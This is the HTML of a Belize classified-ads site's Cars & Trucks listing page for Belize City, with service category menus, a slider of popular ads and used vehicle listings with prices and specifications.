            <li style="background-color: #FFFFFF"><a href="/belizecity/commercial-office-space-for-sale/c105" class="catListingAhref" style="text-decoration: none">
            Commercial, Office Space for Sale</a></li>            </ul></li>
                <li><a>Services</a>
                <ul style="height: 600px; overflow: auto;">
				<li><a href="/belize/services/" class="seeAllContainer">See all in Services</a></li>
            
            
            <li style="background-color: #FFFFFF"><a href="/belizecity/advertising-promotion/c93" class="catListingAhref" style="text-decoration: none">
            Advertising / Promotion</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/legal-service/c91" class="catListingAhref" style="text-decoration: none">
            Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/childcare-nanny-service/c75" class="catListingAhref" style="text-decoration: none">
            Childcare & Nanny</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/cleaners-cleaning-service/c76" class="catListingAhref" style="text-decoration: none">
            Cleaners & Cleaning</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/food-catering-service/c77" class="catListingAhref" style="text-decoration: none">
            Food & Catering</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/financial-banking-service/c78" class="catListingAhref" style="text-decoration: none">
            Financial & Legal</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/health-beauty-service/c79" class="catListingAhref" style="text-decoration: none">
            Health & Beauty</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/appliance-repair-service/c80" class="catListingAhref" style="text-decoration: none">
            Appliance Repair</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/electrician-service/c81" class="catListingAhref" style="text-decoration: none">
            Electricians</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/plumbers-plumbing-service/c82" class="catListingAhref" style="text-decoration: none">
            Plumbers & Plumbing</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades-service/c83" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/tutoring-languages-service/c84" class="catListingAhref" style="text-decoration: none">
            Tutors & Languages</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/wedding-service/c85" class="catListingAhref" style="text-decoration: none">
            Wedding</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/photography-video-service/c86" class="catListingAhref" style="text-decoration: none">
            Photography & Video</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/travel-vacations-service/c87" class="catListingAhref" style="text-decoration: none">
            Travel & Vacations</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/moving-storage-service/c88" class="catListingAhref" style="text-decoration: none">
            Moving & Storage</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/other-service/c89" class="catListingAhref" style="text-decoration: none">
            Other</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/entertainment-djs/c106" class="catListingAhref" style="text-decoration: none">
            Entertainment & DJs</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/fitness-gyms/c107" class="catListingAhref" style="text-decoration: none">
            Fitness & Gyms</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/skilled-trades/c108" class="catListingAhref" style="text-decoration: none">
            Skilled Trades</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/handyman-yardwork/c109" class="catListingAhref" style="text-decoration: none">
            Handyman & Yardwork</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/pet-services/c115" class="catListingAhref" style="text-decoration: none">
            Pet Services</a></li>
            <li style="background-color: #FFFFFF"><a href="/belizecity/delivery-errand-services/c118" class="catListingAhref" style="text-decoration: none">
            Delivery & Errand Services</a></li>            </ul></li>
              </ul>
              </ul> 
            </nav>
</div>
                
</div>

<div style="padding: 0 0 25px 0; width: 100%; display: flex; justify-content: center;">
        <div style="width: 100%; padding: 0px 0;text-align: center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4431686719249096"
     crossorigin="anonymous"></script>
<!-- 2022_728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4431686719249096"
     data-ad-slot="3147665957"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>


<!-- BEGIN slider ads -->
<div style="width: 95%; margin: 0 auto;">
 <div class="width95 hideOnMobile" style="padding: 0 0 5px 0; font-size: 1.5em; font-weight: bold">Most popular Buy & Sell ads in Belize</div>

    <div class="width100"  style="padding: 0px 0 0px 0;">    
        
    <div class="sliderAds" id="sliderAdsContainer">
                <div style="font-size: 1.5em; font-weight: bold; padding: 0 0 0 10px">Most recent ads in Belize</div>
                <div class="scroll chooseMobile lightGray divHideScroll" style="display: flex; width: 100%" id="subItems">                      
                        <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">7 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Fried Chicken wings ...</div>
    </div>
</a><a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">5 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">We produce 5 differe...</div>
    </div>
</a><a href="/belizecity/electronics/xbox-core-controller-brand-new/1380" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">4 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1380_4c43cc60-5b3a-43c2-bf35-ca0669c3698d.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">XBOX Core Controller...</div>
    </div>
</a><a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">4 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Birria hard shell ta...</div>
    </div>
</a><a href="/belizecity/food-meals/darios-meatpies-the-most-popular-meat-pies-in-belize/493" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/493_darios-meat-pies-belize.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Dario&apos;s meatpie...</div>
    </div>
</a><a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Custom woodwork - wa...</div>
    </div>
</a><a href="/belizecity/home-appliances/lg-refrigerator-for-sale-by-owner/1411" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">3 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1411_fceb5b82-f96c-4e94-9f0e-08e232716275.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">LG Refrigerator for ...</div>
    </div>
</a><a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="max-height: 170px;"></div>
                            <div class="textOverflow">Cave tubing & ziplin...</div>
    </div>
</a><a href="/belizecity/home-indoor/lasko-fans-for-sale-in-belize-city/2069" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/2069_05bd6ee0-86c9-489c-aca3-b50bd71fe541.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">Lasko fans for sale ...</div>
    </div>
</a><a href="/belizecity/cars-trucks/2015-toyota-sienna-le/149" style="margin: 0">
    <div class="mobileCategory" style="max-height: 225px;">
                            <div class="sliderViewsContainer" style="text-align: center; font-size: 1.1em">
                                <div class="viewCountDiv">2 views today</div>
                            </div>
                            <div><img src="https://belize.ai/uploads/149_prestigeautobelize_2015-toyotasienna.jpg" style="max-height: 170px;"></div>
                            <div class="textOverflow">2015 Toyota Sienna L...</div>
    </div>
</a>                </div>
    </div>
                             <!-- 
https://codepen.io/vilcu/pen/ZQwdGQ 
https://kenwheeler.github.io/slick/
-->


<div class="hideOnMobile" style="background-color: white;">

    <div class="main" style="padding: 0;">
    
            <div class="slider slider-for" style="display: none">
              <div><h3>1</h3></div>
              <div><h3>2</h3></div>
              <div><h3>3</h3></div>
              <div><h3>4</h3></div>
              <div><h3>5</h3></div>
            </div>
              <div class="slider slider-nav" style="display: flex; align-items: center;padding: 0; margin: 0;">

            

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belmopan/food-meals/fried-chicken-wings-with-your-choice-of-sides/154" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">7 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/154_wingz-belmopan.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Fried Chicken wings with your choice of sides</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/we-produce-5-different-types-of-pack-bread-to-suit-your-needs/577" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">5 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/577_la-popular-bakery-loaves-bread-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">We produce 5 different types of pack bread to suit your needs!</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/electronics/xbox-core-controller-brand-new/1380" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">4 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1380_4c43cc60-5b3a-43c2-bf35-ca0669c3698d.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">XBOX Core Controller - Brand new </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/birria-hard-shell-tacos/1302" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">4 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1302_82ee02e2-a861-4ed4-a2b7-50c9841f5ed7.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Birria hard shell tacos.</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/food-meals/darios-meatpies-the-most-popular-meat-pies-in-belize/493" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/493_darios-meat-pies-belize.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Dario&apos;s meatpies - the most popular meat pies in Belize</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-indoor/custom-woodwork-wall-mounted-bathroom-organizer/1709" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1709_1af69b64-d480-4b42-a3f9-7d1efd6d8f89.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Custom woodwork - wall mounted bathroom organizer </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-appliances/lg-refrigerator-for-sale-by-owner/1411" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">3 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1411_fceb5b82-f96c-4e94-9f0e-08e232716275.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">LG Refrigerator for sale by owner</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/adventure-tours-excursions/cave-tubing-zipline-with-explore-belize-caves/1708" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/1708_53976beb-1401-4ca7-9e52-3b9c551395a5.png" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Cave tubing & zipline with Explore Belize Caves</div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/home-indoor/lasko-fans-for-sale-in-belize-city/2069" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/2069_05bd6ee0-86c9-489c-aca3-b50bd71fe541.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">Lasko fans for sale in Belize City </div>
    </a>
</div>

<div style="display: block; min-height: 200px; text-align: center; margin: 0 10px;">
    <a href="/belizecity/cars-trucks/2015-toyota-sienna-le/149" class="noUnderline">
            <div class="sliderViewsContainer" >
                <div class="ViewCountDiv">2 views today</div>
            </div>
            <div style="width: 100%; height: auto; padding: 10px; text-align: center;"><img src="https://belize.ai/uploads/149_prestigeautobelize_2015-toyotasienna.jpg" style="width: 100%; height: auto; max-height: 150px; object-fit: contain"/></div>

            <div style="width: 100%; padding: 5px;">2015 Toyota Sienna LE</div>
    </a>
</div>              </div>
    </div>
</div>

    </div>

</div>
<!-- END slider ads -->

<div class="width95">
    <div class="breadcrumbContainer">
      
        <div class="breadcrumb"><a href="/">HOME</a> > Belize City > <A href="/belizecity/cars-vehicles/">Cars & Vehicles</a> > Cars & Trucks in Belize City, Belize. <span class="changeLocationLink">(<a id="changeLocation">change location</a>)</span></div>    </div>         
</div>




<div class="width95" style="display: flex; align-items: flex-start;justify-content:flex-start; padding: 10px 0 20px 0;">
<div style="flex: 1; width: 100%">
      
 </div>


 
    <div class="titleIndexContainer">
        <h1 style="font-size: 1.9em; font-weight: bold;">New and Used in Cars & Trucks in Belize City, Belize</h1>

        <div class="row" style="margin:12px 0 20px 0">
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 padding-0">
        <span>Notify me when new ads are posted: </span><span><input type="checkbox"  data-toggle="toggle" onchange="window.location = '/notifyme'"></span>
        </div>
    </div>        </div>
        <div class="showingLine">
            Showing 1 - 20 of 182 results        </div>
       
      </div>
     
<div class="width95" style="display:flex;">

<div class="homepageContent">

                       <a href="/belizecity/cars-trucks/2015-kia-soul-for-sale/2125" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2125" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2125_fccc639060dac21117ff0504963e1444.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $27,500.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2015 Kia Soul for sale</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $27,500.00</span>
                              <div class="adTitle noUnderline font11">2015 Kia Soul for sale</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">2 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2015 Kia Soul now available on the Car Guys car lot.
 
- 2.0L 4 Cylinder 
- Avg. 31 MPG 
- 70K miles
- Keyless Entry
- LED Projector Headlight 
- LED Tail lights 
- Bluetooth
- Satellite Radi...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2018-chevy-colorado-zr2/2077" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2077" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2077_0586fb1f1053c973b133e6a133071390.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $78,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2018 Chevy Colorado ZR2</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $78,000.00</span>
                              <div class="adTitle noUnderline font11">2018 Chevy Colorado ZR2</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">2 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2018 Chevy Colorado ZR2 pick up truck for sale

- 57,000 Miles
- 6 Cyl 3.6L - gasoline engine

- 4x4
- Tow Package
- Remote Start 
- Reverse Camera
- Black Engraved Leather - 
- Hood Scoop
...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2020-buick-encore-gx-suv-for-sale/2076" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2076" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2076_2a96e82f6ae55d315f43d1a513261f8b.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $55,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2020 BUICK ENCORE GX SUV for sale</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $55,000.00</span>
                              <div class="adTitle noUnderline font11">2020 BUICK ENCORE GX SUV for sale</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">2 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2020 BUICK ENCORE GX SUV for sale in Belize by Fat Boy Auto.J

- Mileage 20,000 
- 3 CYLINDER 1.3L 
- All wheel drive , turbocharged engine, 
- excellent on fuel . 
- 4 brand new tires 
- Day t...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2014-dodge-avenger-for-sale/2023" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_2023" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/2023_a2996fad20099a1020081bd63fb575ce.png" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $13,500.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2014 Dodge Avenger for sale in Belize</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $13,500.00</span>
                              <div class="adTitle noUnderline font11">2014 Dodge Avenger for sale in Belize</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">3 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2014 Dodge Avenger

- 103k original miles
- 2.4l 4cyl engine 

- Does amazing on gas
- Custom fog lights 
- Custom sxt spoiler for a more sportier look 
- No mechanical issues 
- Needs clock spring fo...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2016-toyota-highlander-xle/1998" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1998" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1998_53071a95-346c-4ec1-91fd-1ecb332c5ed7.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $65,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2016 Toyota Highlander XLE</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $65,000.00</span>
                              <div class="adTitle noUnderline font11">2016 Toyota Highlander XLE</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">3 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2016 Toyota Highlander XLE

3.5 V6 engine 

53k original miles

Moonroof

Leather interior 

Reverse camera 

Power lift gate

3rd row seating

Dual air conditioning 

Push button start 

Touch screen...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2015-gmc-canyon-slt-pickup-truck/1946" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1946" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1946_b4a2d8f1-83a2-46ea-8dcd-ba276840078a.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $53,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2015 GMC Canyon SLT Pickup truck</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $53,000.00</span>
                              <div class="adTitle noUnderline font11">2015 GMC Canyon SLT Pickup truck</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">3 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2015 GMC CANYON SLT 

- mileage 60,000 

- 6 cylinder 3.5L 4x4 

- loaded!!! All leather seats power seat . USB ,AUX , Bluetooth, 8” touchscreen display. GPS , lot of apps to mention.

- brand new t...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/suv-for-sale-2019-chevrolet-traverse/1907" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1907" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1907_cb3fd870-9e22-4967-8501-4fed21cc4d78.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $56,000.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">SUV for sale: 2019 Chevrolet Traverse</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $56,000.00</span>
                              <div class="adTitle noUnderline font11">SUV for sale: 2019 Chevrolet Traverse</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2019 Chevrolet Traverse suv for sale in Belize City. 

âœ“ 3.6 Liter engine
âœ“ 6 cylinder
âœ“ 9 speed automatic transmission
âœ“ Original 20 inch alloy wheels.
âœ“ 3rd row seating...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/2016-kia-soul-plus-now-available/1903" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1903" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1903_1051361d-9817-4945-8c4d-0bff1f7366bb.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $28,500.00</div>
                                        <!-- <div class="previewAdBy">business</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">2016 Kia Soul Plus now available</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $28,500.00</span>
                              <div class="adTitle noUnderline font11">2016 Kia Soul Plus now available</div>
                         </div>
                 </div>

                        </div>
                        <div class="previewLocTimeContainer">
                            <div class="previewItemData">Belize City</div>
                            <div class="previewItemData">4 years ago</div>
                        </div>

                        <div class="previewCommentContainer">2016 Kia Soul Plus now available for sale at Car Guys Belize. 

-2.0L 4 cylinder engine
-Bluetooth
-Reverse Camera
-Power windows/Locks
-Satellite Radio
-70k miles
-steering controls
-Good ti...</div>
                </div>

        </div>
</div>
</a><a href="/belizecity/cars-trucks/ford-edge/1818" class="previewLink">
<div class="itemPreviewContainer">
        
            <div class="previewImageContainer" style="position: relative">
               
                       <div onclick="addFavorite(event)" ><i id="fav_1818" class="fa fa-heart-o favoriteItemIcon colorWhite" style="position:absolute; top: 12px; right: 18px;"></i></div>
                        <img src="https://belize.ai/uploads/1818_83b12a5a-da14-45c6-9f4a-8f95cedc9fbe.jpg" class="item_previewImage">
                
            </div>
        
        <div class="adDataContainer">
                <div class="previewDetailsContainer">
                        <div class="adTitleLine">
                      
                        <div class="adTitleLineDesktop">
                                <div class="previewPricingContainer" style="">
                                        <div class="green amount font14">BZ $15,000.00</div>
                                        <!-- <div class="previewAdBy">owner</div> -->
                                </div>


                                <div style="flex: 1; width: 100%;display: inline">
                                        <div class="adTitle font14">Ford Edge</div>
                                </div>
                        </div>
                        
                <div class="adTitleLineMobile">
                        <div class="previewPricingContainer" style="">
                              <span class="green amount font11">BZ $15,000.00</span>
                              <div class="adTitle noUnderline font11">Ford Edge</div>
                         </div>
                 </div>

                        </div>
